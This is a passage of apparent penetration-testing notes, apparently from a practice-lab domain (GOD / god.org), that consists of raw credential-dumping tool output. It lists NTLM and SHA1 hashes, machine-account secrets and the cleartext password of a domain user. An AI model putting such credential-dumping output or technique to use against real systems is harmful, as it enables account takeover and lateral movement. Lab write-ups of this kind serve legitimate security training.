 [*] Retrieving all credentials
msv credentials
Username Domain LM NTLM SHA1
OWA$ GOD dda4aa6979ac96d10b80a70f290dabd4 0d187e73e340a975e887cd59d1d23a3827fecaec
liukaifeng01 GOD ac804745ee68ebea1aa818381e4e281b e45a314c664d40a227f9540121d1a29d 68d2cbb7f15aec345fbf42a6326ddfee03e61708
wdigest credentials
Username Domain Password
(null) (null) (null)
OWA$ GOD 45 1b c3 2a ab 48 bd f5 53 2f ba f9 55 0e 4c e2 0d f0 ab 32 b1 22 d4 a5 83 d0 ef 39 0b 8c 35 46 98 25 bd 1d ce 4a 3b 60 1a 00 1a 99 2a 2b 82 b4 41 fa 05 34 01 66 38 fe 04 ca 46 b9 70 00 df 87 1f 11 4e 1e 61 16 f
c 74 3a 63 44 62 92 40 e0 2a 82 75 84 91 82 46 f8 d7 2e 69 da 93 71 4b dd 11 d2 f8 18 9c 68 95 79 30 f7 42 27 27 7d 06 3f cc 35 3a ec 33 8f 11 44 08 29 79 2a 37 51 bd 62 3d 37 e3 16 98 9c a6 cc b0 d6 fd 0f 75 03
be 99 1a a3 68 52 ac d5 15 36 d8 fd b3 73 70 56 8a 62 9b 2c 55 66 e3 29 3a 38 1a 4b 19 e1 52 17 e2 1f ac d7 f6 17 b2 e8 a6 4b b2 7a 95 dc da 5d 2a 2a 27 7e a9 57 3e c0 98 a8 16 43 fd 6b 84 0b b0 5a 6a 01 fd d7
15 68 a2 6c 14 6a b5 5e dc 47 23 e7 87 a0 ed 27 b7 37 05 e6 3b 48 cc 85 8c 33 93 27 96
liukaifeng01 GOD Admin123
tspkg credentials
Username Domain Password
OWA$ GOD 45 1b c3 2a ab 48 bd f5 53 2f ba f9 55 0e 4c e2 0d f0 ab 32 b1 22 d4 a5 83 d0 ef 39 0b 8c 35 46 98 25 bd 1d ce 4a 3b 60 1a 00 1a 99 2a 2b 82 b4 41 fa 05 34 01 66 38 fe 04 ca 46 b9 70 00 df 87 1f 11 4e 1e 61 16 f
c 74 3a 63 44 62 92 40 e0 2a 82 75 84 91 82 46 f8 d7 2e 69 da 93 71 4b dd 11 d2 f8 18 9c 68 95 79 30 f7 42 27 27 7d 06 3f cc 35 3a ec 33 8f 11 44 08 29 79 2a 37 51 bd 62 3d 37 e3 16 98 9c a6 cc b0 d6 fd 0f 75 03
be 99 1a a3 68 52 ac d5 15 36 d8 fd b3 73 70 56 8a 62 9b 2c 55 66 e3 29 3a 38 1a 4b 19 e1 52 17 e2 1f ac d7 f6 17 b2 e8 a6 4b b2 7a 95 dc da 5d 2a 2a 27 7e a9 57 3e c0 98 a8 16 43 fd 6b 84 0b b0 5a 6a 01 fd d7
15 68 a2 6c 14 6a b5 5e dc 47 23 e7 87 a0 ed 27 b7 37 05 e6 3b 48 cc 85 8c 33 93 27 96
liukaifeng01 GOD Admin123
kerberos credentials
Username Domain Password
(null) (null) (null)
OWA$ god.org 45 1b c3 2a ab 48 bd f5 53 2f ba f9 55 0e 4c e2 0d f0 ab 32 b1 22 d4 a5 83 d0 ef 39 0b 8c 35 46 98 25 bd 1d ce 4a 3b 60 1a 00 1a 99 2a 2b 82 b4 41 fa 05 34 01 66 38 fe 04 ca 46 b9 70 00 df 87 1f 11 4e 1e 61 16
fc 74 3a 63 44 62 92 40 e0 2a 82 75 84 91 82 46 f8 d7 2e 69 da 93 71 4b dd 11 d2 f8 18 9c 68 95 79 30 f7 42 27 27 7d 06 3f cc 35 3a ec 33 8f 11 44 08 29 79 2a 37 51 bd 62 3d 37 e3 16 98 9c a6 cc b0 d6 fd 0f 75
03 be 99 1a a3 68 52 ac d5 15 36 d8 fd b3 73 70 56 8a 62 9b 2c 55 66 e3 29 3a 38 1a 4b 19 e1 52 17 e2 1f ac d7 f6 17 b2 e8 a6 4b b2 7a 95 dc da 5d 2a 2a 27 7e a9 57 3e c0 98 a8 16 43 fd 6b 84 0b b0 5a 6a 01 fd
d7 15 68 a2 6c 14 6a b5 5e dc 47 23 e7 87 a0 ed 27 b7 37 05 e6 3b 48 cc 85 8c 33 93 27 96
liukaifeng01 GOD.ORG Admin123
owa$ GOD.ORG 45 1b c3 2a ab 48 bd f5 53 2f ba f9 55 0e 4c e2 0d f0 ab 32 b1 22 d4 a5 83 d0 ef 39 0b 8c 35 46 98 25 bd 1d ce 4a 3b 60 1a 00 1a 99 2a 2b 82 b4 41 fa 05 34 01 66 38 fe 04 ca 46 b9 70 00 df 87 1f 11 4e 1e 61 16
fc 74 3a 63 44 62 92 40 e0 2a 82 75 84 91 82 46 f8 d7 2e 69 da 93 71 4b dd 11 d2 f8 18 9c 68 95 79 30 f7 42 27 27 7d 06 3f cc 35 3a ec 33 8f 11 44 08 29 79 2a 37 51 bd 62 3d 37 e3 16 98 9c a6 cc b0 d6 fd 0f 75
03 be 99 1a a3 68 52 ac d5 15 36 d8 fd b3 73 70 56 8a 62 9b 2c 55 66 e3 29 3a 38 1a 4b 19 e1 52 17 e2 1f ac d7 f6 17 b2 e8 a6 4b b2 7a 95 dc da 5d 2a 2a 27 7e a9 57 3e c0 98 a8 16 43 fd 6b 84 0b b0 5a 6a 01 fd
d7 15 68 a2 6c 14 6a b5 5e dc 47 23 e7 87 a0 ed 27 b7 37 05 e6 3b 48 cc 85 8c 33 93 27 96
https://blog.csdn.net/qq_26947429